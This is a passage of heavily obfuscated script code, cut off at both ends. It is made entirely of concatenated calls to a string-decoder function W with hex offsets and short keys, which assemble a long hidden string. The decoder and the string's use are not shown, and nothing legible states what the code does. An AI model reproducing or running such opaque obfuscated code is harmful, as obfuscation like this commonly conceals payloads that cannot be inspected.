(0x2bb,'Z2Jp')+W(0x606,'[QV&')+W(0x7b6,'[QV&')+W(0x251,'Jo18')+W(0xd6e,'s^Tg')+W(0xa39,'$[EC')+W(0xdda,'lQ2)')+W(0xcad,'dj)4')+W(0x3f6,'UDg2')+W(0x2d2,'*]&X')+W(0xc1f,'I#jX')+W(0xb3d,'Rcw@')+W(0x890,'aFn0')+W(0x1ec,'(VGl')+W(0xe6e,'gX38')+W(0x7e7,'D[^S')+W(0x3f5,'Mm6c')+W(0xe26,'!vM5')+W(0x4be,'2oje')+W(0xc6f,'k75F')+W(0xbb4,'[QV&')+W(0xc8e,'dj)4')+W(0x4c8,'lQ2)')+W(0x3b8,'lNl*')+W(0xab2,'!wil')+W(0x275,'8cSV')+W(0xa0e,']0Yv')+W(0x778,'fdDb')+W(0x5dd,'dj)4')+W(0xc43,'$[EC')+W(0x77c,'iBBT')+W(0xd6f,'9OwL')+W(0xfa4,'$5Lb')+W(0xf1f,'aJ27')+W(0x578,'Jo18')+W(0xf7b,'[o#v')+W(0xe5f,'TJpa')+W(0x9d9,'k75F')+W(0xc2c,'CI%&')+W(0x202,'TJpa')+W(0xef0,']0Yv')+W(0xc06,'(XYI')+W(0x59f,'Mm6c')+W(0xecf,'Jo18')+W(0x399,'k8(U')+W(0x47a,'[o#v')+W(0xe31,'rDi#')+W(0x4dd,'(XYI')+W(0x36f,'Mm6c')+W(0xdfc,'[QV&')+W(0xe08,'&cle')+W(0xb1d,'d[rY')+W(0xd9b,'$5dE')+W(0xfb5,'k75F')+W(0x58c,')d*V')+W(0x43e,'YNbO')+W(0x761,'12uo')+W(0x201,'aJ27')+W(0x667,'$5dE')+W(0x8b0,'Rcw@')+W(0x88b,'gX38')+W(0x2f1,'k75F')+W(0x9c2,'k75F')+W(0xd91,'!vM5')+W(0x369,'E2C4')+W(0xa6f,'C@lJ')+W(0xf71,'Hwa3')+W(0x567,'gb1U')+W(0x6df,'dj)4')+W(0xd17,'$5Lb')+W(0x390,'E2C4')+W(0x248,'[o#v')+W(0xc57,'9OwL')+W(0xefc,'Jo18')+W(0x496,'rDi#')+W(0x643,'Z%^7')+W(0x471,'Rcw@')+W(0xdc4,'k8(U')+W(0x3e3,'!vM5')+W(0xdcc,'k8(U')+W(0xd3d,'d[rY')+W(0xf00,'gb1U')+W(0xeb4,'2oje')+W(0xc79,'Jo18')+W(0x49e,'Hwa3')+W(0xa37,'&cle')+W(0xfab,'$5dE')+W(0x355,'JiKI')+W(0x9a2,'CI%&')+W(0xe01,'k8(U')+W(0x60f,'*]&X')+W(0x5c9,'8cSV')+W(0x653,'8cSV')+W(0x8c4,'iBBT')+W(0x394,'JiKI')+W(0xdd0,'9OwL')+W(0x503,'2oje')+W(0x540,'lNl*')+W(0xf89,'Z2Jp')+W(0xbbc,'gX38')+W(0x874,'C@lJ')+W(0xdc6,'iBBT')+W(0x350,'[QV&')+W(0x8c2,'aFn0')+W(0x884,'*]&X')+W(0x446,'I#jX')+W(0x1eb,'JiKI')+W(0x2d3,'*]&X')+W(0x7c8,'YNbO')+W(0xeb2,'Z2Jp')+W(0x684,'YNbO')+W(0x57b,'[o#v')+W(0x210,'Z2Jp')+W(0x872,'C@lJ')+W(0x551,'H^JF')+W(0x2d8,']VF*')+W(0xf68,'UDg2')+W(0xc6c,'Z%^7')+W(0x74b,'&cle')+W(0x4e2,'U@XK')+W(0xc80,'gb1U')+W(0xe87,'Jo18')+W(0xc9a,'12uo')+W(0xd83,'Z%^7')+W(0xb9d,'H^JF')+W(0xb8c,'Jo18')+W(0x54e,'2oje')+W(0x800,'2oje')+W(0x65c,')d*V')+W(0x976,'k75F')+W(0x84e,'I#jX')+W(0xc88,'UDg2')+W(0x3c9,'$5dE')+W(0xcb1,'s^Tg')+W(0xbb8,']0Yv')+W(0xea6,'JiKI')+W(0xba3,'[QV&')+W(0xd75,'!vM5')+W(0x330,'d[rY')+W(0xdee,'dj)4')+W(0x774,'9OwL')+W(0xa78,'$5dE')+W(0xdbb,'Jo18')+W(0xd4d,']VF*')+W(0x7af,'gb1U')+W(0xb6e,'Rcw@')+W(0x349,'!wil')+W(0x32f,'dj)4')+W(0x75c,'D[^S')+W(0xfe8,'I#jX')+W(0xbf2,'&cle')+W(0x7c6,'[o#v')+W(0xb5a,'D[^S')+W(0x397,'gX38')+W(0x34f,'Rcw@')+W(0xe61,'CI%&')+W(0xa9c,'9OwL')+W(0x61f,'rDi#')+W(0xb97,'aJ27')+W(0x80f,'Mm6c')+W(0x982,'d[rY')+W(0x854,'H^JF')+W(0x5b7,'$5Lb')+W(0xb50,'I#jX')+W(0xa23,'Rcw@'))+(W(0xea8,'$5Lb')+W(0xc14,'(VGl')+W(0xb04,'!vM5')+W(0x3b1,'$5Lb')+W(0xa70,'2oje')+W(0x97c,'gX38')+W(0x493,'k8(U')+W(0x5c6,'Mm6c')+W(0xc98,'Z%^7')+W(0x9af,'aJ27')+W(0xca2,'Hwa3')+W(0xde8,'aFn0')+W(0x221,'12uo')+W(0x419,'Hwa3')+W(0xbf3,'&cle')+W(0x316,'Rcw@')+W(0xcf9,'aFn0')+W(0x4b5,'12uo')+W(0x200,'Hwa3')+W(0x8f0,'fdDb')+W(0x100d,'Rcw@')+W(0x6c6,'$5dE')+W(0xb52,'TJpa')+W(0x495,'gb1U')+W(0x879,'JiKI')+W(0x49d,'8cSV')+W(0xce5,'H^JF')+W(0x9a5,'CI%&')+W(0xb39,'aJ27')+W(0xe22,'YNbO')+W(0x8c1,'d[rY')+W(0xe72,'Mm6c')+W(0x954,'gX38')+W(0xc35,'YNbO')+W(0xf40,'[QV&')+W(0x2ed,'JiKI')+W(0x22f,'C@lJ')+W(0x9d4,'[o#v')+W(0x662,'fdDb')+W(0xced,'E2C4')+W(0x36c,'2oje')+W(0xa5e,'D[^S')+W(0xa3a,'C@lJ')+W(0x687,'D[^S')+W(0xf25,'aFn0')+W(0xfd6,'*]&X')+W(0xada,']0Yv')+W(0x986,'lNl*')+W(0xb9e,'gb1U')+W(0x1012,'[QV&')+W(0x26d,'8cSV')+W(0xe8f,'CI%&')+W(0xad8,'iBBT')+W(0xc31,'fdDb')+W(0xac5,'2oje')+W(0x20d,'lQ2)')+W(0xc08,'iBBT')+W(0xd57,'(VGl')+W(0xa01,'fdDb')+W(0x956,'lQ2)')+W(0x339,'12uo')+W(0x848,')d*V')+W(0xd4f,']VF*')+W(0xf0d,'&cle')+W(0xa33,'Jo18')+W(0x80d,'aJ27')+W(0xffd,'Jo18')+W(0x937,'k8(U')+W(0x5b9,'$[EC')+W(0xb32,'[QV&')+W(0x4d9,'(XYI')+W(0xecb,'(XYI')+W(0x228,']0Yv')+W(0x3e6,'!vM5')+W(0xf29,'fdDb')+W(0xec6,'aJ27')+W(0x2db,'*]&X')+W(0x926,'$5Lb')+W(0x677,'8cSV')+W(0xd27,'!wil')+W(0x545,'*]&X')+W(0xcb5,')d*V')+W(0x8aa,'k75F')+W(0xfbe,'(VGl')+W(0xbab,'H^JF')+W(0x636,'D[^S')+W(0x66b,'gX38')+W(0xa62,'Rcw@')+W(0xab9,'Z2Jp')+W(0x58e,'Rcw@')+W(0x609,'UDg2')+W(0xaff,'Rcw@')+W(0xdac,'s^Tg')+W(0xf6b,'H^JF')+W(0x6ea,'!vM5')+W(0xd64,'d[rY')+W(0x44e,'(VGl')+W(0x385,'[QV&')+W(0x21d,'C@lJ')+W(0xcb8,'COf%')+W(0x8b3,'(VGl')+W(0x993,'gb1U')+W(0xe9c,'$5Lb')+W(0x2f3,'12uo')+W(0xab0,'TJpa')+W(0x704,'COf%')+W(0x9b8,'8cSV')+W(0x74c,')d*V')+W(0x76e,'$5Lb')+W(0x8f8,'aFn0')+W(0xa88,'9OwL')+W(0xd8f,'$5dE')+W(0xe6a,'C@lJ')+W(0x8d7,'[o#v')+W(0x2d4,'&cle')+W(0xacb,'lQ2)')+W(0xe51,'gX38')+W(0xaa2,'(XYI')+W(0xdd4,'Z2Jp')+W(0x8f3,'9OwL')+W(0x972,'d[rY')+W(0xdec,'U@XK')+W(0xdb7,'!vM5')+W(0x842,'Rcw@')+W(0x6ce,'2oje')+W(0x479,'9OwL')+W(0x693,'$5dE')+W(0xd11,'$5dE')+W(0x707,'Rcw@')+W(0xbfa,'9OwL')+W(0xbdc,'!wil')+W(0x25a,'(XYI')+W(0x3f1,'s^Tg')+W(0xadb,'Z%^7')+W(0x430,'(XYI')+W(0x6d1,'$5dE')+W(0x5de,'Z%^7')+W(0xd18,'lQ2)')+W(0xb65,'Z2Jp')+W(0xd71,'CI%&')+W(0x47e,'aJ27')+W(0xec7,'aFn0')+W(0x948,'CI%&')+W(0xad4,'Jo18')+W(0xf2e,'Jo18')+W(0xba8,'CI%&')+W(0x894,'Z%^7')+W(0xc91,'k8(U')+W(0x579,'&cle')+W(0x69f,'Mm6c')+W(0xe2d,'k8(U')+W(0x646,'!vM5')+W(0xbdb,']VF*')+W(0xa75,']VF*')+W(0x81f,'[o#v')+W(0x2c9,'$5Lb')+W(0x5b1,'k8(U')+W(0xb1a,'fdDb')+W(0x415,'rDi#')+W(0x7c9,'rDi#')+W(0x945,']0Yv')+W(0xda5,'lQ2)')+W(0x4d4,'gX38')+W(0xda9,'Z2Jp')+W(0xf58,'lQ2)')+W(0xf5c,'&cle')+W(0x9d6,'12uo')+W(0xa09,')d*V')+W(0xf72,'gb1U')+W(0xd2d,'YNbO')+W(0xaf2,'Z2Jp')+W(0xa0f,'iBBT')+W(0xc37,'U@XK')+W(0x373,'&cle')+W(0x766,'[QV&')+W(0xbec,'2oje')+W(0x9da,'k75F')+W(0x29a,'$5Lb')+W(0xfe0,'2oje')+W(0x5ca,'*]&X')+W(0x5d8,'!vM5')+W(0x721,'aFn0')+W(0xb9a,'H^JF')+W(0xf37,'s^Tg')+W(0x7fc,'12uo')+W(0x359,'&cle')+W(0xe78,'2oje')+W(0xe75,'[o#v')+W(0x98a,'TJpa')+W(0x9d2,']0Yv')+W(0x4a3,'$[EC')+W(0x6ff,'gX38')+W(0xb11,'fdDb')+W(0xca8,'JiKI')+W(0xd92,'E2C4')+W(0xdb2,'$[EC')+W(0x54a,'C@lJ')+W(0xa74,'fdDb')+W(0x91c,'[QV&')+W(0x341,'Mm6c'))+(W(0xca6,'[QV&')+W(0x518,']VF*')+W(0x87c,'D[^S')+W(0x589,'gb1U')+W(0x3ef,'8cSV')+W(0xa8d,']0Yv')+W(0x3d3,'d[rY')+W(0x2f5,'Z%^7')+W(0x454,'s^Tg')+W(0xae2,'C@lJ')+W(0xc66,'gb1U')+W(0x348,'*]&X')+W(0x72b,'!wil')+W(0xc0a,'E2C4')+W(0xaae,'k75F')+W(0xb57,'lQ2)')+W(0x2a0,'12uo')+W(0xc54,'d[rY')+W(0xa35,'lQ2)')+W(0xac4,'(XYI')+W(0xa90,'8cSV')+W(0x5e2,'I#jX')+W(0x3ce,'gb1U')+W(0x680,'Z2Jp')+W(0xdc3,'(XYI')+W(0x916,'Jo18')+W(0x7db,'*]&X')+W(0x289,'&cle')+W(0xec1,']VF*')+W(0x2eb,']VF*')+W(0xa94,'!vM5')+W(0xb07,'!vM5')+W(0x97b,'lQ2)')+W(0x1dc,'Rcw@')+W(0x919,'9OwL')+W(0x934,'&cle')+W(0xaaf,'rDi#')+W(0xa99,'$5Lb')+W(0x987,'Jo18')+W(0x729,'gX38')+W(0x7c1,'$5Lb')+W(0xe92,'rDi#')+W(0x432,'aJ27')+W(0x598,'(XYI')+W(0xacf,'9OwL')+W(0xf94,'9OwL')+W(0x2d1,'gb1U')+W(0xf99,'D[^S')+W(0xd50,'Z%^7')+W(0x96b,'Z%^7')+W(0xb78,'TJpa')+W(0x75d,'CI%&')+W(0x3a3,'E2C4')+W(0x98c,'rDi#')+W(0xc00,'gX38')+W(0x4a8,'(XYI')+W(0xc68,'fdDb')+W(0x869,'TJpa')+W(0xa0c,'[o#v')+W(0xbee,'aJ27')+W(0xd48,'[QV&')+W(0x72a,']0Yv')+W(0xf74,'2oje')+W(0xfb0,'fdDb')+W(0x3bd,'$[EC')+W(0x2ba,'(VGl')+W(0x67c,'8cSV')+W(0xcca,'12uo')+W(0xbc9,'!vM5')+W(0xb53,'YNbO')+W(0x753,'gb1U')+W(0x88f,'lNl*')+W(0x21c,'s^Tg')+W(0xabb,'!wil')+W(0x5d4,'gb1U')+W(0xda3,'(XYI')+W(0x712,'12uo')+W(0xa54,'*]&X')+W(0x2ec,'(VGl')+W(0x8d8,'Mm6c')+W(0x826,'gb1U')+W(0xdd6,'YNbO')+W(0x31f,'[QV&')+W(0x93c,'JiKI')+W(0x89f,'UDg2')+W(0x482,'JiKI')+W(0x5c4,'gX38')+W(0xb13,']0Yv')+W(0x407,'TJpa')+W(0xa58,'$5dE')+W(0x322,'YNbO')+W(0x9c9,'D[^S')+W(0x38d,'$[EC')+W(0x7bc,'dj)4')+W(0xbcb,'Hwa3')+W(0x772,'&cle')+W(0x280,'aFn0')+W(0x28d,']0Yv')+W(0x266,'U@XK')+W(0x54d,'!wil')+W(0x451,'COf%')+W(0xc4b,'$[EC')+W(0x95a,')d*V')+W(0x40d,'d[rY')+W(0x63b,'U@XK')+W(0x8fc,'dj)4')+W(0x3cc,'$[EC')+W(0xa0b,'[o#v')+W(0xe15,'rDi#')+W(0x66c,')d*V')+W(0xb80,'&cle')+W(0x32c,'TJpa')+W(0x439,'Hwa3')+W(0x66d,'E2C4')+W(0x815,'d[rY')+W(0x2a5,'gb1U')+W(0x60d,'iBBT')+W(0x51a,')d*V')+W(0x61a,'&cle')+W(0xc96,'C@lJ')+W(0x544,'COf%')+W(0x9fa,'$5Lb')+W(0x4ad,'9OwL')+W(0xacd,'8cSV')+W(0x4a4,'$5Lb')+W(0x4fb,'fdDb')+W(0x3cb,'lQ2)')+W(0x241,']0Yv')+W(0x9e6,'$[EC')+W(0x648,'$[EC')+W(0x428,'k8(U')+W(0x8da,'9OwL')+W(0xd7f,'[QV&')+W(0xd8e,'9OwL')+W(0xf24,'lQ2)')+W(0x4c4,']VF*')+W(0xcf2,'Hwa3')+W(0x616,'C@lJ')+W(0x434,'[o#v')+W(0xbba,'D[^S')+W(0xb9c,'Z%^7')+W(0x30c,'!vM5')+W(0xfd9,'iBBT')+W(0xf97,'lNl*')+W(0x99f,'lQ2)')+W(0x968,'JiKI')+W(0xc17,'$[EC')+W(0x331,'D[^S')+W(0x437,'$5dE')+W(0xa84,'H^JF')+W(0x3e8,'Mm6c')+W(0x656,'Z2Jp')+W(0xc5d,'E2C4')+W(0x989,']0Yv')+W(0x41c,'2oje')+W(0x7a7,'gX38')+W(0xff9,'gX38')+W(0x9b4,'[QV&')+W(0xbef,'E2C4')+W(0x84c,'k75F')+W(0x72f,'Z%^7')+W(0x59b,']0Yv')+W(0x3ff,'Hwa3')+W(0xc72,'8cSV')+W(0xe83,'JiKI')+W(0x2e9,'Mm6c')+W(0x5cf,'*]&X')+W(0x203,'[o#v')+W(0xd7c,'I#jX')+W(0x6b2,'D[^S')+W(0xb70,'&cle')+W(0x57d,'TJpa')+W(0x73b,'Z2Jp')+W(0x31b,'2oje')+W(0xdf4,'rDi#')+W(0xe1e,'lNl*')+W(0x90a,'JiKI')+W(0x6e6,']VF*')+W(0x700,'[QV&')+W(0x946,'&cle')+W(0x905,'[o#v')+W(0x208,'rDi#')+W(0xe77,'9OwL')+W(0xeaf,'COf%')+W(0xfd5,'k75F')+W(0x6f7,'&cle')+W(0x4ec,'gb1U')+W(0x965,'*]&X')+W(0x473,'C@lJ')+W(0xb93,'$5dE')+W(0x7e0,'Rcw@')+W(0xdde,'[QV&')+W(0xdbe,'TJpa')+W(0xa21,'12uo')+W(0x4fe,'C@lJ')+W(0x67a,'[o#v')+W(0xe2f,'iBBT')+W(0xb15,']0Yv')+W(0x69a,']0Yv')+W(0xfb8,'$5Lb'))+(W(0xe0f,'$[EC')+W(0xfb6,'!wil')+W(0x676,'&cle')+W(0xf3c,'JiKI')+W(0x6da,')d*V')+W(0x1005,'$5Lb')+W(0xed5,']VF*')+W(0xe0c,'COf%')+W(0xc97,']VF*')+W(0x9fd,'gX38')+W(0xdf7,'C@lJ')+W(0xe14,'[QV&')+W(0xc85,'9OwL')+W(0x2b3,'CI%&')+W(0x1d5,'gX38')+W(0x724,'UDg2')+W(0x20c,'E2C4')+W(0x1002,']VF*')+W(0xedd,'!wil')+W(0x505,'D[^S')+W(0xb01,'Z%^7')+W(0x672,'$[EC')+W(0x8b5,'[o#v')+W(0xb7c,'d[rY')+W(0xa86,'(XYI')+W(0x9cd,'gX38')+W(0xb3c,'!wil')+W(0x756,'!vM5')+W(0x565,'aFn0')+W(0x599,'fdDb')+W(0x24f,'Hwa3')+W(0xde6,'rDi#')+W(0x1e2,'CI%&')+W(0x718,'gb1U')+W(0xc45,'k8(U')+W(0xa55,'dj)4')+W(0x868,'lNl*')+W(0xd89,'8cSV')+W(0x7d2,'rDi#')+W(0xa9e,'*]&X')+W(0x99c,'COf%')+W(0xe43,'aFn0')+W(0xa68,'E2C4')+W(0xe94,'I#jX')+W(0xa28,'Jo18')+W(0x4e9,'(VGl')+W(0xa31,'D[^S')+W(0xe44,'CI%&')+W(0xf4a,'Rcw@')+W(0x928,'E2C4')+W(0xcb9,'k75F')+W(0x983,'rDi#')+W(0x291,'Hwa3')+W(0xfe5,'Z%^7')+W(0x5b0,']VF*')+W(0x37d,'2oje')+W(0x6d6,'TJpa')+W(0x75f,'Z2Jp')+W(0xc6b,'&cle')+W(0x32b,'Mm6c')+W(0x7eb,'rDi#')+W(0x9f3,'aJ27')+W(0x730,'[QV&')+W(0x69e,'!vM5')+W(0x8b1,'D[^S')+W(0xd54,'iBBT')+W(0xd24,'k75F')+W(0xc3e,'8cSV')+W(0xcf3,'TJpa')+W(0x825,'$5dE')+W(0x43f,'$5dE')+W(0x393,'D[^S')+W(0xf41,'aJ27')+W(0xc4a,'9OwL')+W(0x9d1,'d[rY')+W(0xb41,'C@lJ')+W(0xbc8,'!vM5')+W(0xd1c,'[o#v')+W(0x368,'YNbO')+W(0xf8a,'gb1U')+W(0xfc4,'(XYI')+W(0xd87,'9OwL')+W(0x683,'I#jX')+W(0xd0d,'Z%^7')+W(0x290,'8cSV')+W(0xf1d,'C@lJ')+W(0xb3a,'gX38')+W(0xe0b,'gb1U')+W(0xbd1,'gb1U')+W(0xb85,'TJpa')+W(0xb81,'Jo18')+W(0xa11,'(VGl')+W(0xf9e,'Rcw@')+W(0xde4,'8cSV')+W(0x701,'I#jX')+W(0x286,']0Yv')+W(0x3e9,'k75F')+W(0x2f2,'rDi#')+W(0x4f3,'Mm6c')+W(0xa8c,']VF*')+W(0x4d2,']VF*')+W(0xc84,'[o#v')+W(0x3ed,'fdDb')+W(0x51b,'(XYI')+W(0x893,'C@lJ')+W(0xe5b,']VF*')+W(0xe96,'*]&X')+W(0xcff,'C@lJ')+W(0xc44,']0Yv')+W(0x2cf,'8cSV')+W(0xa34,'H^JF')+W(0x9d0,'UDg2')+W(0xcd7,']VF*')+W(0xcdf,'(VGl')+W(0x4fa,'YNbO')+W(0xfb4,'JiKI')+W(0x36e,'dj)4')+W(0xd8b,'fdDb')+W(0xd44,'TJpa')+W(0x101a,'aFn0')+W(0x998,'12uo')+W(0xc8f,'H^JF')+W(0x7a6,'9OwL')+W(0x384,'s^Tg')+W(0x2f6,'s^Tg')+W(0xa29,'CI%&')+W(0xf14,'*]&X')+W(0x1e1,'YNbO')+W(0x716,'!vM5')+W(0xb4a,'Mm6c')+W(0xb4f,'gX38')+W(0xe0d,'UDg2')+W(0xd73,'U@XK')+W(0xccc,'$[EC')+W(0xd9c,'fdDb')+W(0x875,'UDg2')+W(0x82c,'C@lJ')+W(0x85d,'dj)4')+W(0x527,'8cSV')+W(0xa57,'2oje')+W(0xddc,']VF*')+W(0x1d0,'lNl*')+W(0x3ea,']VF*')+W(0x767,'fdDb')+W(0x971,'TJpa')+W(0x638,'UDg2')+W(0xaca,'k75F')+W(0x726,'$5Lb')+W(0x3bb,'Jo18')+W(0x5b3,'iBBT')+W(0x469,'12uo')+W(0xea9,'$[EC')+W(0xded,'Mm6c')+W(0x468,'COf%')+W(0x901,'iBBT')+W(0xf18,'I#jX')+W(0x9ae,'[o#v')+W(0xd99,']0Yv')+W(0xe32,'lQ2)')+W(0x494,'COf%')+W(0xd5d,'U@XK')+W(0x2ea,'Hwa3')+W(0xcbe,'YNbO')+W(0x6ca,'8cSV')+W(0x1015,'aJ27')+W(0x336,'CI%&')+W(0x79e,'H^JF')+W(0xaa6,'aFn0')+W(0xeb5,'gb1U')+W(0xfcb,'CI%&')+W(0x63c,']VF*')+W(0xc10,'fdDb')+W(0x936,'k8(U')+W(0xf36,'$5Lb')+W(0x30d,'$5dE')+W(0x665,'(XYI')+W(0x7cf,']0Yv')+W(0x650,'(XYI')+W(0xf56,'aJ27')+W(0xef4,'[QV&')+W(0x695,'iBBT')+W(0x7b3,'k8(U')+W(0xf28,'!wil')+W(0xd62,'Jo18')+W(0xb16,'CI%&')+W(0xff6,']0Yv')+W(0x8d0,'dj)4')+W(0x89d,'H^JF')+W(0x3dd,'fdDb')+W(0x7f7,'dj)4')+W(0xed3,'!wil')+W(0x6ec,'2oje')+W(0x4ba,'Z2Jp')+W(0x9ca,'k75F')+W(0x220,'Z2Jp')+W(0xa51,'(XYI')+W(0x4f8,'H^JF')+W(0x35b,'12uo')+W(0xda6,'D[^S')+W(0xc9d,'iBBT'))+(W(0xc1e,'!wil')+W(0x880,'Z2Jp')+W(0x3a6,'aJ27')+W(0x6a3,']0Yv')+W(0xd68,'*]&X')+W(0xa6d,')d*V')+W(0x4a6,'H^JF')+W(0xd90,'[o#v')+W(0xc89,'!wil')+W(0xe3b,'[QV&')+W(0xf03,'Mm6c')+W(0x8f9,'Jo18')+W(0x86b,'*]&X')+W(0x7ef,'lNl*')+W(0xd46,'(XYI')+W(0xe4b,'gX38')+W(0xeee,'[QV&')+W(0xffb,'Rcw@')+W(0xf26,']VF*')+W(0xc0c,'!vM5')+W(0x7ec,'aJ27')+W(0x900,'k8(U')+W(0xdb9,'(XYI')+W(0x5e0,')d*V')+W(0xfd7,'lNl*')+W(0x51d,'JiKI')+W(0x805,'E2C4')+W(0xa2c,'(VGl')+W(0x4d6,'fdDb')+W(0xf33,'[QV&')+W(0x423,'Z2Jp')+W(0x7d8,'12uo')+W(0x95c,')d*V')+W(0x5b4,'UDg2')+W(0x553,'(XYI')+W(0x668,'H^JF')+W(0x5e4,'d[rY')+W(0xe20,'JiKI')+W(0xb24,'YNbO')+W(0x915,'*]&X')+W(0xc63,'fdDb')+W(0xb6b,'I#jX')+W(0xe2c,'!vM5')+W(0xeff,'lQ2)')+W(0xad9,'gX38')+W(0x94a,'CI%&')+W(0x58a,'CI%&')+W(0x6fe,'[QV&')+W(0x6c1,'dj)4')+W(0x8e1,']VF*')+W(0xc03,'*]&X')+W(0xb30,'!wil')+W(0x2bd,'Rcw@')+W(0x39f,'$[EC')+W(0xc46,'dj)4')+W(0xbaf,'[o#v')+W(0x4b6,'Hwa3')+W(0x507,'YNbO')+W(0x728,'Z2Jp')+W(0xdbd,'Mm6c')+W(0xb72,'CI%&')+W(0x964,'rDi#')+W(0xf91,']0Yv')+W(0x751,'gX38')+W(0x5ff,'k8(U')+W(0xfff,'12uo')+W(0x100c,'C@lJ')+W(0x777,'CI%&')+W(0x233,'!wil')+W(0x6cb,'YNbO')+W(0x2a2,'JiKI')+W(0x1e9,'gb1U')+W(0x297,'UDg2')+W(0xb2d,'YNbO')+W(0x8ca,'Mm6c')+W(0x9ec,'9OwL')+W(0xde1,'Z2Jp')+W(0xf93,'*]&X')+W(0xb31,'$[EC')+W(0x91f,'H^JF')+W(0x7e6,'*]&X')+W(0x9f4,'TJpa')+W(0xa1b,'Mm6c')+W(0x4b8,'2oje')+W(0xea7,'H^JF')+W(0xb98,'iBBT')+W(0xe52,'YNbO')+W(0x55d,'Rcw@')+W(0xadf,'TJpa')+W(0x781,'YNbO')+W(0xe1b,'rDi#')+W(0x9ea,'JiKI')+W(0x222,'aFn0')+W(0xa4f,'8cSV')+W(0xcfd,'*]&X')+W(0xd07,'(VGl')+W(0x744,'Z2Jp')+W(0x3db,'H^JF')+W(0x378,'aFn0')+W(0x1019,'2oje')+W(0xa7c,'12uo')+W(0xc83,'gX38')+W(0x3b9,'COf%')+W(0x6cd,'E2C4')+W(0x4c0,'$5dE')+W(0x4a1,'E2C4')+W(0x97f,'D[^S')+W(0x3be,'k75F')+W(0x8e8,'COf%')+W(0x1e3,'(XYI')+W(0x68e,'Hwa3')+W(0xb56,'Z%^7')+W(0x6ac,'[QV&')+W(0x318,'!vM5')+W(0x3f9,'dj)4')+W(0xcec,'8cSV')+W(0xee7,'lQ2)')+W(0x752,'$[EC')+W(0xa77,'fdDb')+W(0xcd0,'lNl*')+W(0xb7e,'lQ2)')+W(0xa7f,'gb1U')+W(0x7cd,'I#jX')+W(0x566,'CI%&')+W(0x933,'Z2Jp')+W(0x445,'dj)4')+W(0x3f8,'UDg2')+W(0x555,'$5dE')+W(0xe35,'Z%^7')+W(0xc18,'UDg2')+W(0xc2b,'Z2Jp')+W(0xa6b,'Hwa3')+W(0xeb8,'CI%&')+W(0x70a,'UDg2')+W(0x2fc,']0Yv')+W(0x690,'fdDb')+W(0xd47,'(XYI')+W(0x440,'(XYI')+W(0xdb5,'$[EC')+W(0xcdc,'rDi#')+W(0xa30,'d[rY')+W(0x7a2,'*]&X')+W(0x713,'D[^S')+W(0x29b,'gX38')+W(0x863,'C@lJ')+W(0x234,'UDg2')+W(0x1007,'(XYI')+W(0xbe9,'fdDb')+W(0x831,'[QV&')+W(0x520,'fdDb')+W(0xa5a,'iBBT')+W(0xdc1,')d*V')+W(0xfe9,'[o#v')+W(0xc86,'$[EC')+W(0xab1,'Z%^7')+W(0x455,'d[rY')+W(0x36a,'!wil')+W(0x4cb,']VF*')+W(0x5d1,'gb1U')+W(0x705,'JiKI')+W(0x42a,'&cle')+W(0x4ac,'(VGl')+W(0x5e9,'Rcw@')+W(0x309,'aJ27')+W(0x43d,'(VGl')+W(0xc8a,'aJ27')+W(0x5c2,'D[^S')+W(0x2a9,'2oje')+W(0x950,'I#jX')+W(0x6e5,'(XYI')+W(0xa87,'Z2Jp')+W(0x911,'gX38')+W(0x9ab,'!vM5')+W(0x93b,'dj)4')+W(0xf5e,'9OwL')+W(0x836,'D[^S')+W(0xc75,'2oje')+W(0x324,']VF*')+W(0x2e3,'E2C4')+W(0x34d,'rDi#')+W(0xaf8,']0Yv')+W(0x1f3,'TJpa')+W(0x3c2,'UDg2')+W(0x101d,'lNl*')+W(0x488,'UDg2')+W(0xc99,'(XYI')+W(0xbac,'iBBT')+W(0xe0e,'(XYI')+W(0x1ce,'aFn0')+W(0x53b,'[o#v')+W(0x8c8,'COf%')+W(0xf11,'12uo')+W(0xffc,'CI%&')+W(0xf51,'[QV&')+W(0xaea,'COf%')+W(0x8e4,'fdDb')+W(0xb68,'[o#v')+W(0xa7e,'Hwa3')+W(0x82a,'lQ2)')+W(0x6e9,'$[EC'))+(W(0x788,'D[^S')+W(0x6b9,'k75F')+W(0x698,'E2C4')+W(0x1f8,'CI%&')+W(0xb09,'gb1U')+W(0x37b,'UDg2')+W(0x9a6,'$[EC')+W(0x9c7,'!vM5')+W(0x7c3,'*]&X')+W(0xe28,'YNbO')+W(0xfbb,'Z%^7')+W(0x620,'aJ27')+W(0xd4e,'iBBT')+W(0xade,'Jo18')+W(0xa27,'CI%&')+W(0x5f3,')d*V')+W(0x4ae,'TJpa')+W(0x33c,'(XYI')+W(0x889,'iBBT')+W(0x2a3,'iBBT')+W(0x3aa,'Z%^7')+W(0xbc3,'[o#v')+W(0xff4,'rDi#')+W(0xf16,'Rcw@')+W(0x4e1,'gb1U')+W(0x737,'rDi#')+W(0x242,'rDi#')+W(0x5a2,'*]&X')+W(0xdba,'U@XK')+W(0x4c9,'d[rY')+W(0x9cc,'2oje')+W(0x610,'$5dE')+W(0x97d,']VF*')+W(0x9db,'aFn0')+W(0x8ee,']0Yv')+W(0x685,'$5Lb')+W(0xc64,'d[rY')+W(0xfc2,'[o#v')+W(0xa19,'dj)4')+W(0xa91,'d[rY')+W(0x1d4,']VF*')+W(0x832,']0Yv')+W(0x4b9,'iBBT')+W(0xfef,'[o#v')+W(0x52c,'dj)4')+W(0x398,')d*V')+W(0xed6,'Mm6c')+W(0x61b,'rDi#')+W(0xfd8,'(VGl')+W(0x7a1,'C@lJ')+W(0x414,'12uo')+W(0xf84,'8cSV')+W(0xaab,'gb1U')+W(0x576,']0Yv')+W(0x829,'fdDb')+W(0xaeb,'H^JF')+W(0xee3,'rDi#')+W(0x592,'C@lJ')+W(0xe8d,'12uo')+W(0x377,'(VGl')+W(0x500,'H^JF')+W(0xc2a,'d[rY')+W(0xd93,'Z2Jp')+W(0x651,'gb1U')+W(0xaee,'$[EC')+W(0x1ff,'Z%^7')+W(0x992,'aJ27')+W(0xd84,'12uo')+W(0x7b8,'$[EC')+W(0xe9b,'TJpa')+W(0x101c,'gb1U')+W(0xb60,'aFn0')+W(0x541,'JiKI')+W(0x3dc,'k75F')+W(0x2d0,'rDi#')+W(0x8e9,'rDi#')+W(0xa9a,'s^Tg')+W(0x932,'U@XK')+W(0x8a1,'E2C4')+W(0xe02,'YNbO')+W(0x6f8,'(VGl')+W(0x758,'COf%')+W(0x276,'aFn0')+W(0x710,')d*V')+W(0xa64,'$5Lb')+W(0xfa2,'gX38')+W(0x562,'$5Lb')+W(0xdf1,'8cSV')+W(0xa61,'!vM5')+W(0x47d,'D[^S')+W(0x6dd,'lNl*')+W(0xe4d,'CI%&')+W